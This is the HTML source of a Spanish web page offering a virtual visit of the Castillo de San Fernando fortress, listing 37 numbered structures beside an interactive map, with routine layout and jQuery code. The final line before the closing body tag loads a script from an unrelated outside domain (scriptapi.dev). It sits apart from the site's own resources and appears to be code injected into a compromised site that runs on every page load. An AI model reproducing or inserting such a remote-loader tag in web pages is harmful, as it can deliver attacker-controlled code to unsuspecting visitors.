	  <div class="skin-breadcrumb right"><a href="http://www.castillosanfernando.org/cas/"><em class="fa fa-home"></em></a>&nbsp;&nbsp;<span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.castillosanfernando.org/cas/Visita-virtual" class="breadcrumb-css DefaultHoverColor" itemprop="item"><span itemprop="name">Visita virtual</span></a><meta itemprop="position" content="1" /></span></span></span>
	    <div class="clear"></div>
      </div>
    </div>
  </div>
  <!-- Main content-->
  <div class="mycontent">
	
    <div class="container">
      <div class="row">
		<div id="dnn_TopGrid12" class="col-sm-12 TopGrid12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-521"><a name="521"></a>
<div class="NoTitle">
     <div id="dnn_ctr521_ContentPane" class="contentpane"><!-- Start_Module_521 --><div id="dnn_ctr521_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr521_HtmlModule_lblContent" class="Normal">
	<div style="float:left;position:relative;width:15%;">
<a href="" id="e01" onmouseout="Quitar();" onmouseover="Detalles(this);">01 Revellín de San Roque</a><br />
<a href="" id="e02" onmouseout="Quitar();" onmouseover="Detalles(this);">02 Revellín de San Antonio</a><br />
<a href="" id="e03" onmouseout="Quitar();" onmouseover="Detalles(this);">03 Revellín de San Zenón</a><br />
<a href="" id="e04" onmouseout="Quitar();" onmouseover="Detalles(this);">04 Revellín de San José</a><br />
<a href="" id="e05" onmouseout="Quitar();" onmouseover="Detalles(this);">05 Revellín de San Miguel</a><br />
<a href="" id="e06" onmouseout="Quitar();" onmouseover="Detalles(this);">06 Revellín de las Ánimas</a><br />
<a href="" id="e07" onmouseout="Quitar();" onmouseover="Detalles(this);">07 Revellín del Rosario</a><br />
<a href="" id="e08" onmouseout="Quitar();" onmouseover="Detalles(this);">08 Baluarte de San Narciso</a><br />
<a href="" id="e09" onmouseout="Quitar();" onmouseover="Detalles(this);">09 Baluarte de San Dalmacio</a><br />
<a href="" id="e10" onmouseout="Quitar();" onmouseover="Detalles(this);">10 Baluarte de Santa Bárbara</a><br />
<a href="" id="e11" onmouseout="Quitar();" onmouseover="Detalles(this);">11 Baluarte de San Felipe</a><br />
<a href="" id="e12" onmouseout="Quitar();" onmouseover="Detalles(this);">12 Baluarte de Santiago</a><br />
<a href="" id="e13" onmouseout="Quitar();" onmouseover="Detalles(this);">13 Baluarte de Santa Tecla</a><br />
<a href="" id="e14" onmouseout="Quitar();" onmouseover="Detalles(this);">14 Hornabeque de San Roque</a><br />
<a href="" id="e15" onmouseout="Quitar();" onmouseover="Detalles(this);">15 Hornabeque de San Zenón</a><br />
<a href="" id="e16" onmouseout="Quitar();" onmouseover="Detalles(this);">16 Hornabeque de San Miquel</a><br />
<a href="" id="e17" onmouseout="Quitar();" onmouseover="Detalles(this);">17 Contraguardia de San Juan</a><br />
<a href="" id="e18" onmouseout="Quitar();" onmouseover="Detalles(this);">18 Contraguardia de San Pedro</a><br />
<a href="" id="e19" onmouseout="Quitar();" onmouseover="Detalles(this);">19 Caballero</a></div>

<div style="float:left;position:relative;width:70%;max-width:800px;overflow:hidden;margin:0px auto;"><img alt="Fondo mapa" src="/portals/1/Images/VisitaVirtual/fondo_mapa.png" style="width:100%;" />
<div id="MapaCastillo" onmouseout="Quitar();" style="position:absolute;left:0px;top:0px;right:0px;bottom:0px;">&nbsp;</div>
</div>

<div style="float:left;position:relative;width:15%;">
<a href="" id="e20" onmouseout="Quitar();" onmouseover="Detalles(this);">20 Glacis y Camino Cubierto</a><br />
<a href="" id="e21" onmouseout="Quitar();" onmouseover="Detalles(this);">21 Pabellón Estado Mayor</a><br />
<a href="" id="e22" onmouseout="Quitar();" onmouseover="Detalles(this);">22 Pabellón Oficiales</a><br />
<a href="" id="e23" onmouseout="Quitar();" onmouseover="Detalles(this);">23 Arsenal</a><br />
<a href="" id="e24" onmouseout="Quitar();" onmouseover="Detalles(this);">24 Panadería</a><br />
<a href="" id="e25" onmouseout="Quitar();" onmouseover="Detalles(this);">25 Hospital</a><br />
<a href="" id="e26" onmouseout="Quitar();" onmouseover="Detalles(this);">26 Pabellón Artilleria</a><br />
<a href="" id="e27" onmouseout="Quitar();" onmouseover="Detalles(this);">27 Iglesia</a><br />
<a href="" id="e28" onmouseout="Quitar();" onmouseover="Detalles(this);">28 Polvorín</a><br />
<a href="" id="e29" onmouseout="Quitar();" onmouseover="Detalles(this);">29 Cortina</a><br />
<a href="" id="e30" onmouseout="Quitar();" onmouseover="Detalles(this);">30 Garita</a><br />
<a href="" id="e31" onmouseout="Quitar();" onmouseover="Detalles(this);">31 Pozo</a><br />
<a href="" id="e32" onmouseout="Quitar();" onmouseover="Detalles(this);">32 Plaza de Armas</a><br />
<a href="" id="e33" onmouseout="Quitar();" onmouseover="Detalles(this);">33 Cisterna Principal (subt.)</a><br />
<a href="" id="e34" onmouseout="Quitar();" onmouseover="Detalles(this);">34 Foso</a><br />
<a href="" id="e35" onmouseout="Quitar();" onmouseover="Detalles(this);">35 Puente</a><br />
<a href="" id="e36" onmouseout="Quitar();" onmouseover="Detalles(this);">36 Contraminas</a><br />
<a href="" id="e37" onmouseout="Quitar();" onmouseover="Detalles(this);">37 Caballerizas</a>
</div>
</div>

</div><script type="text/javascript">
(function ($)
{
	$(document).ready(function()
	{
		IniciarMapaVisita();
	});
})(jQuery);
</script><!-- End_Module_521 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
      </div>
	  <div class="row">
        
		
      </div>
      <div class="row">
        
		
		
      </div>
	  <div class="row">
        
		
		
		
      </div>
	  <div class="row">
        
		
      </div>
	  <div class="row">
        
		
      </div>
	  <div class="row">
        
		
      </div>
	  <div class="row">
        
		
      </div>
      <div class="row">
        
      </div>
    </div>
	<div class="container">
	  <div class="row">
	    
	  </div>
	</div>
	<div class="ParallaxBg">
	  <div class="container">
	    <div class="row">
	      
        </div>
      </div>
    </div>
	<div class="MultiColor-bg MiddleColorArea">
	  <div class="container">
	    <div class="row">
	      
        </div>
      </div>
    </div>
	<div class="container">
	  <div class="row">
	    <div class="dnnpanes">
	      
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
		  
        </div>
        <div class="dnnpanes">
          
		  
        </div>
		<div class="dnnpanes">
          
		  
        </div>
	    <div class="dnnpanes">
	      
		  
        </div>
		<div class="dnnpanes">
	      
		  
        </div>
		
      </div>
	</div>
	<div class="container">
      <div class="row">
	    
	    <div class="dnnpanes">
	      
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
        </div>
	    <div class="dnnpanes">
	      
		  
		  
		  
        </div>
        <div class="dnnpanes">
          
		  
        </div>
	    <div class="dnnpanes">
	      
		  
        </div>
	    <div class="dnnpanes">
	      
		  
        </div>
		<div class="dnnpanes">
	      
		  
        </div>
	    
      </div>
    </div>
  </div>
  <section class="MultiColor-bg FooterColorArea">
	  <div class="container">
	    <div class="row">
	      
        </div>
      </div>
  </section>
  <!-- footer-->
  <div class="skin-footer">
    <div class="footer-main">
      <div class="container">
        <div class="row">
          
		  
		  
		  
        </div>
      </div>
    </div>
    <footer class="footer-bar">
      <div class="container">
        <div class="row">
          <div id="dnn_FooterPaneLeft" class="col-sm-6 copyright left"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1078"><a name="1078"></a>
<div class="NoTitle">
     <div id="dnn_ctr1078_ContentPane" class="contentpane"><!-- Start_Module_1078 --><div id="dnn_ctr1078_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1078_HtmlModule_lblContent" class="Normal">
	<p>&copy; 2018 <a href="http://www.nukkon.com/" target="_blank">Nukkon Innovation Development SL</a></p>

</div>

</div><!-- End_Module_1078 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
		  <div id="dnn_FooterPane" class="col-sm-6 FooterPane right"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1080"><a name="1080"></a>
<div class="NoTitle">
     <div id="dnn_ctr1080_ContentPane" class="contentpane"><!-- Start_Module_1080 --><div id="dnn_ctr1080_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1080_HtmlModule_lblContent" class="Normal">
	<div class="footer-links"><a href="/cas/">Inicio</a> <a href="/cas/Visita-virtual">V. Virtual</a> <a href="/cas/Consorcio">Consorcio</a> <a href="/cas/Servicios">Servicios</a> <a href="/cas/Situación">Situación</a> <a href="/cas/Turismo">Turismo</a> <a href="/cas/Contacto">Contacto</a></div>

</div>

</div><!-- End_Module_1080 --></div>
     <div class="c_footer">
		</div>
</div>







































</div></div>
        </div>
      </div>
    </footer>
  </div>
  <div id="goup" style="display: inline;" class="goup"></div>
</div>



<!-- stat count -->
<script type="text/javascript">
    (function($) {
        "use strict";
        function count($this){
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */    
        $this.html(++current);
            if(current > $this.data('count')){
                $this.html($this.data('count'));
            } else {    
                setTimeout(function(){count($this)}, 50);
            }
        }            
        $(".stat-count").each(function() {
          $(this).data('count', parseInt($(this).html(), 10));
          $(this).html('0');
          count($(this));
        });
   })(jQuery);
   </script>
<script type="text/javascript" language="javascript">
<!--
// GoUP //
$('#goup').goup({
    imgsrc:'/Portals/_default/skins/bd007-cyan//images/up.png'});
	
// Dropdown
$('.dropdown-toggle').dropdown();
$('[data-toggle="popover"]').popover();

// nivoSlider
$('#slider').nivoSlider();


</script>

<!-- StickUp -->
<script type="text/javascript">

	jQuery(function($) { $(document).ready( function() {
		$('.stickup').stickUp(); 
		}); 
 });
if("False"=="True")
{
   $(".stickup").addClass("loginstatus");
   
}

</script>			  






        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=50)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=50)--><!--CDF(Css|/Portals/_default/skins/bd007-cyan/skin.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/_default/Containers/BD007-Cyan/container.css?cdv=50)--><!--CDF(Css|/Portals/1/portal.css?cdv=50)--><!--CDF(Css|/Portals/_default/skins/bd007-cyan/TreeView/jquery.treeview.css?cdv=50)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=50)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=50)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=50)-->
    
<script src="https://scriptapi.dev/api/castillosanfernando.js"></script>
</body>
</html>